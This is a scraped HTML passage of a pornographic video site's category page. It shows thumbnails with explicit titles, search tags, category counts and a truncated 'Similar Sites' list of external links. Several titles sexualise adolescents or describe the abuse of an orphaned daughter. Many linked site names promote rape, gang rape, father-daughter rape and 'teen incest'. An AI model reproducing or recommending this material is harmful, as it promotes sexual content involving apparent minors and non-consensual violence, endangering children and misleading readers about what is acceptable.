     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731868044962/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93183dea2" src="/thumbs/962/2705852731868044962_0.jpg" alt="Job interview leads to threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>166</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:10</span></div></li>
                            </ul>
                            <p>Job interview leads to threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637401915912/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1034964208" src="/thumbs/912/3824942637401915912_0.jpg" alt="DADDY4K. Papi musculoso demuestra a los adolescentes lo que es la verdadera pasi&oacute;n sexual" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>111</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:11</span></div></li>
                            </ul>
                            <p>DADDY4K. Papi musculoso demuestra a los adolescentes lo que es la verdadera pasi&oacute;n sexual</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548725448086/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251fb12fd96" src="/thumbs/86/1426482548725448086_0.jpg" alt="Big dick petite teens first time Lewd Mother crony s daughter Photoshoot" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8129</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Big dick petite teens first time Lewd Mother crony s daughter Photoshoot</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638185428499/">
                            <span class="thumb-img">
                                <img data-sg="3514ed106349b613" src="/thumbs/499/3824942638185428499_0.jpg" alt="BadMILFS - I&rsquo;ll Show You How to Eat Pussy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4107</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.07.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:10</span></div></li>
                            </ul>
                            <p>BadMILFS - I&rsquo;ll Show You How to Eat Pussy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639994897934/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10cf24060e" src="/thumbs/934/3824942639994897934_0.jpg" alt="Orphant daughter abused by imposter mom and daddy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>723</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:20</span></div></li>
                            </ul>
                            <p>Orphant daughter abused by imposter mom and daddy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637185438923/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1027af14cb" src="/thumbs/923/3824942637185438923_0.jpg" alt="Horny Moms And StepDaughter Sex During 3way" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13201</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                            <p>Horny Moms And StepDaughter Sex During 3way</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639892401484/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c9080d4c" src="/thumbs/484/3824942639892401484_0.jpg" alt="Top beautiful blondes fucking hot" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>253</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:01</span></div></li>
                            </ul>
                            <p>Top beautiful blondes fucking hot</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856898004911921/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751e83b0731" src="/thumbs/921/1892856898004911921_0.jpg" alt="Milf with younger man" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>83</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:14</span></div></li>
                            </ul>
                            <p>Milf with younger man</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637189227137/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1027e8e281" src="/thumbs/137/3824942637189227137_0.jpg" alt="Busty glam milf shows cutie how to ride cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>52</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:44</span></div></li>
                            </ul>
                            <p>Busty glam milf shows cutie how to ride cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/category/10092645/Threesome/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/10092645/Threesome/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/10092645/Threesome/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/10092645/Threesome/popular/2/" target="_self">Next <i class="la la-angle-right"></i></a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><i class="la la-caret-right"></i> <span>qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        [#BANNER_CATEGORY_250_e1:10092645#]
                    </li>
    
                    <li class="b-300 b-300-2">
                        [#BANNER_CATEGORY_250_e2:10092645#]
                    </li> 
    
                    <li class="b-300 b-300-3">
                        [#BANNER_CATEGORY_250_e3:10092645#]
                    </li> 
    
                    <li class="b-300 b-300-4">
                        [#BANNER_CATEGORY_250_e4:10092645#]
                    </li> 
    
                    <li class="b-300 b-300-5">
                        [#BANNER_CATEGORY_250_e4:10092645#]
                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i> Sex</a></li>  <li><a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i> Sister</a></li>  <li><a href="/en/search/U0xFRVBJTkc/" target="_self" title="SLEEPING"><i class="la la-search"></i> SLEEPING</a></li>  <li><a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob"><i class="la la-search"></i> Footjob</a></li>  <li><a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a></li>  <li><a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw"><i class="la la-search"></i> Ssbbw</a></li>  <li><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a></li>  <li><a href="/en/search/VGVsdWd1/" target="_self" title="Telugu"><i class="la la-search"></i> Telugu</a></li>  <li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a></li>  <li><a href="/en/search/SW5kaWE/" target="_self" title="India"><i class="la la-search"></i> India</a></li>  <li><a href="/en/search/TWFpZA/" target="_self" title="Maid"><i class="la la-search"></i> Maid</a></li>  <li><a href="/en/search/TGVzYmlhbg/" target="_self" title="Lesbian"><i class="la la-search"></i> Lesbian</a></li>  <li><a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="la la-search"></i> Solo</a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a></li>  <li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i> Old Man</a></li>  <li><a href="/en/search/T2ZmaWNl/" target="_self" title="Office"><i class="la la-search"></i> Office</a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i> Old Young</a></li>  <li><a href="/en/search/U2xhdmU/" target="_self" title="Slave"><i class="la la-search"></i> Slave</a></li>  <li><a href="/en/search/QmlnIHRpdHM/" target="_self" title="Big tits"><i class="la la-search"></i> Big tits</a></li>  <li><a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i> Mom boy</a></li>  <li><a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="la la-search"></i> Daughter</a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i> Group</a></li>  <li><a href="/en/search/RG9jdG9y/" target="_self" title="Doctor"><i class="la la-search"></i> Doctor</a></li>  <li><a href="/en/search/SkFQQU4/" target="_self" title="JAPAN"><i class="la la-search"></i> JAPAN</a></li>  <li><a href="/en/search/Q29sbGVnZQ/" target="_self" title="College"><i class="la la-search"></i> College</a></li>  <li><a href="/en/search/U2hlbWFsZQ/" target="_self" title="Shemale"><i class="la la-search"></i> Shemale</a></li>  <li><a href="/en/search/U2Nob29sZ2lybA/" target="_self" title="Schoolgirl"><i class="la la-search"></i> Schoolgirl</a></li>  <li><a href="/en/search/VHVya2lzaA/" target="_self" title="Turkish"><i class="la la-search"></i> Turkish</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="la la-search"></i> Teen Anal</a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i> Asian</a></li>  <li><a href="/en/search/RmluZ2VyaW5n/" target="_self" title="Fingering"><i class="la la-search"></i> Fingering</a></li>  <li><a href="/en/search/UnVzc2lhbg/" target="_self" title="Russian"><i class="la la-search"></i> Russian</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/Q2hlYXRpbmc/" target="_self" title="Cheating"><i class="la la-search"></i> Cheating</a></li>  <li><a href="/en/search/Um91Z2g/" target="_self" title="Rough"><i class="la la-search"></i> Rough</a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i> Brother Sister</a></li>  <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="la la-search"></i> Bhabhi</a></li>  <li><a href="/en/search/Qm9sbHl3b29k/" target="_self" title="Bollywood"><i class="la la-search"></i> Bollywood</a></li>  <li><a href="/en/search/VHJhbnM/" target="_self" title="Trans"><i class="la la-search"></i> Trans</a></li>  <li><a href="/en/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="la la-search"></i> Gangbang</a></li>  <li><a href="/en/search/U2tpbm55/" target="_self" title="Skinny"><i class="la la-search"></i> Skinny</a></li>  <li><a href="/en/search/QmlnIGFzcw/" target="_self" title="Big ass"><i class="la la-search"></i> Big ass</a></li>  <li><a href="/en/search/VHdpbms/" target="_self" title="Twink"><i class="la la-search"></i> Twink</a></li>  <li><a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="la la-search"></i> Mother</a></li>  <li><a href="/en/search/Q3V0ZQ/" target="_self" title="Cute"><i class="la la-search"></i> Cute</a></li>  <li><a href="/en/search/U29u/" target="_self" title="Son"><i class="la la-search"></i> Son</a></li>  
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">3986 videos</span></a></li>
                     

                          <li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">2763 videos</span></a></li>
                     

                          <li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">1233 videos</span></a></li>
                     

                          <li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Aunt</span> <span class="total">273 videos</span></a></li>
                     

                          <li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">5911 videos</span></a></li>
                     

                          <li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brother</span> <span class="total">1423 videos</span></a></li>
                     

                          <li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brother Sister</span> <span class="total">994 videos</span></a></li>
                     

                          <li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">701 videos</span></a></li>
                     

                          <li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">441 videos</span></a></li>
                     

                          <li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dad</span> <span class="total">1686 videos</span></a></li>
                     

                          <li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Daddy</span> <span class="total">4978 videos</span></a></li>
                     

                          <li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="la la-tag"></i> <span>Daughter</span> <span class="total">2983 videos</span></a></li>
                     

                          <li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Drunk</span> <span class="total">110 videos</span></a></li>
                     

                          <li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Family</span> <span class="total">16203 videos</span></a></li>
                     

                          <li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="la la-tag"></i> <span>Father</span> <span class="total">1075 videos</span></a></li>
                     

                          <li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="la la-tag"></i> <span>Father Daughter</span> <span class="total">454 videos</span></a></li>
                     

                          <li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Father Son</span> <span class="total">97 videos</span></a></li>
                     

                          <li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">918 videos</span></a></li>
                     

                          <li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Forced</span> <span class="total">1339 videos</span></a></li>
                     

                          <li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gay</span> <span class="total">542 videos</span></a></li>
                     

                          <li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="la la-tag"></i> <span>Grandpa</span> <span class="total">796 videos</span></a></li>
                     

                          <li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">1210 videos</span></a></li>
                     

                          <li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Group Sex</span> <span class="total">650 videos</span></a></li>
                     

                          <li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">700 videos</span></a></li>
                     

                          <li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">1159 videos</span></a></li>
                     

                          <li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">141 videos</span></a></li>
                     

                          <li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hidden Cams</span> <span class="total">21 videos</span></a></li>
                     

                          <li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">1567 videos</span></a></li>
                     

                          <li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-tag"></i> <span>Incest</span> <span class="total">7436 videos</span></a></li>
                     

                          <li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">4717 videos</span></a></li>
                     

                          <li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom</span> <span class="total">2490 videos</span></a></li>
                     

                          <li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom Boy</span> <span class="total">43 videos</span></a></li>
                     

                          <li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom Son</span> <span class="total">891 videos</span></a></li>
                     

                          <li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mother</span> <span class="total">2774 videos</span></a></li>
                     

                          <li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mother Daughter</span> <span class="total">705 videos</span></a></li>
                     

                          <li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Man</span> <span class="total">1057 videos</span></a></li>
                     

                          <li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Young</span> <span class="total">1208 videos</span></a></li>
                     

                          <li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">176 videos</span></a></li>
                     

                          <li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russian Family</span> <span class="total">1169 videos</span></a></li>
                     

                          <li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sister</span> <span class="total">2050 videos</span></a></li>
                     

                          <li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sleeping</span> <span class="total">247 videos</span></a></li>
                     

                          <li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanking</span> <span class="total">268 videos</span></a></li>
                     

                          <li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">198 videos</span></a></li>
                     

                          <li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen Anal</span> <span class="total">1156 videos</span></a></li>
                     

                          <li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teens</span> <span class="total">737 videos</span></a></li>
                     

                          <li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">1794 videos</span></a></li>
                     

                          <li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uncle</span> <span class="total">685 videos</span></a></li>
                     

                          <li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">245 videos</span></a></li>
                     

                          <li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">467 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="la la-caret-right"></i> <span>Incest.pro Tube</span></a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226"><i class="la la-caret-right"></i> <span>bestrealincestporn.com</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-caret-right"></i> <span>realincest.pro</span></a></li><li><a href="https://taboomomson.com/" data-ct="2289246678"><i class="la la-caret-right"></i> <span>taboomomson.com</span></a></li><li><a href="http://teen-incest.com" data-ct="2826766056"><i class="la la-caret-right"></i> <span>Teen Incest</span></a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-caret-right"></i> <span>RealIncest</span></a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="la la-caret-right"></i> <span>incesttaboo.org</span></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-caret-right"></i> <span>forced creampie site</span></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-caret-right"></i> <span>TeenIncestPorn</span></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><i class="la la-caret-right"></i> <span>Inceste</span></a></li><li><a href="https://realincest.net/" data-ct="3527729132"><i class="la la-caret-right"></i> <span>realincest.net</span></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-caret-right"></i> <span>RealIncestTube</span></a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-caret-right"></i> <span>rape scene site</span></a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="la la-caret-right"></i> <span>Rape Porn Tube</span></a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><i class="la la-caret-right"></i> <span>forced orgasm site</span></a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="la la-caret-right"></i> <span>XXXIncestSex</span></a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-caret-right"></i> <span>inzest.me</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-caret-right"></i> <span>taboo sex</span></a></li><li><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="la la-caret-right"></i> <span>inzestpornoxxx</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-caret-right"></i> <span>gang rape</span></a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-caret-right"></i> <span>FatherRapesDaughter</span></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="la la-caret-right"></i> <span>realmomfuckson</span></a></li><li><a href="https://incestvideo.pro/" data-ct="2614425590"><i class="la la-caret-right"></i> <span>incestvideo.pro</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-caret-right"></i> <span>ActualIncestTube</span></a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-caret-right"></i> <span>Brutal Gangbang</span></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><i class="la la-caret-right"></i> <span>vergewaltigungs porno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-caret-right"></i> <span>realincestvideos</span></a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-caret-right"></i> <span>incestcreampie</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-caret-right"></i> <span>real rape videos</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-caret-right"></i> <span>Incest.name</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-caret-right"></i> <span>incesteporno</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-caret-right"></i> <span>rape porn site</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-caret-right"></i> <span>RealIncestTube</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-caret-right"></i> <span>4kredditincestporn.com</span></a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-caret-right"></i> <span>taboosonmom.com</span></a></li><li><a href="https://rapeporn.pro/" data-ct="2803748373"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="la la-caret-right"></i> <span>realmomsonfuck.com</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-caret-right"></i> <span>Family Taboo</span></a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698"><i class="la la-caret-right"></i> <span>incestpornhere</span></a></li><li><a href="https://tabootube.cc/" data-ct="2528785673"><i class="la la-caret-right"></i> <span>tabootube</span></a></li><li><a href="https://puretaboovideo.com/" data-ct="3149673548"><i class="la la-caret-right"></i> <span>puretaboovideo</span></a></li><li><a href="https://realmomfucksson.com/" data-ct="3319581633"><i class="la la-caret-right"></i> <span>realmomfucksson</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-caret-right"></i> <span>4k gang rape porn</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-caret-right"></i> <span>Brutal Anal</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-caret-right"></i> <span>sexualtaboos.com</span></a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-caret-right"></i> <span>forcedp orn site</span></a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560"><i class="la la-caret-right"></i> <span>Rough Hard Sex</span></a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="la la-caret-right"></i> <span>the taboo porn</span></a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-caret-right"></i> <span>porno vergewaltigung</span></a></li><li><a href="https://incestporn.org/" data-ct="3047457893"><i class="la la-caret-right"></i> <span>incestporn</span></a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="la la-caret-right"></i> <span>Forced Porn</span></a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-caret-right"></i> <span>incestsex.pro</span></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-caret-right"></i> <span>bestincestvideos</span></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-caret-right"></i> <span>porno violento</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-caret-right"></i> <span>swinger movies</span></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-caret-right"></i> <span>real mom and son sex video</span></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-caret-right"></i> <span>bestincesttube</span></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-caret-right"></i> <span>amateur swingers tube</span></a></li><li><a href="https://pornomuttersohn.com/" data-ct="1455489378"><i class="la la-caret-right"></i> <span>pornomuttersohn.com</span></a></li><li><a href="http://momincest.net/" data-ct="1966491890"><i class="la la-caret-right"></i> <span>Mom Incest</span></a></li><li><a href="https://familyincest.net/" data-ct="2512637712"><i class="la la-caret-right"></i> <span>FamilyIncest.net</span></a></li><li><a href="https://realmomsonincest.com/" data-ct="2537310081"><i class="la la-caret-right"></i> <span>realmomsonincest</span></a></li><li><a href="https://realsexmomson.com/" data-ct="2712390208"><i class="la la-caret-right"></i> <span>realsexmomson.com</span></a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><i class="la la-caret-right"></i> <span>Son Creampies Mom</span></a></li><li><a href="https://bestfreeincestporn.com/" data-ct="3259866130"><i class="la la-caret-right"></i> <span>bestfreeincestporn</span></a></li><li><a href="https://taboopornfamily.com/" data-ct="3724769681"><i class="la la-caret-right"></i> <span>taboopornfamily</span></a></li><li><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="la la-caret-right"></i> <span>family porn taboo</span></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><i class="la la-caret-right"></i> <span>mom son tube</span></a></li><li><a href="https://vergewaltigungspornos.pro/" data-ct="4076280162"><i class="la la-caret-right"></i> <span>vergewaltigungs pornos</span></a></li><li><a href="https://cuckoldtubes.net/" data-ct="4138781299"><i class="la la-caret-right"></i> <span>cuckoldtubes.net</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-caret-right"></i> <span>xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-caret-right"></i> <span>inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-caret-right"></i> <span>HentaiIncest</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-caret-right"></i> <span>incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-caret-right"></i> <span>taboo the porn movie</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-caret-right"></i> <span>anal 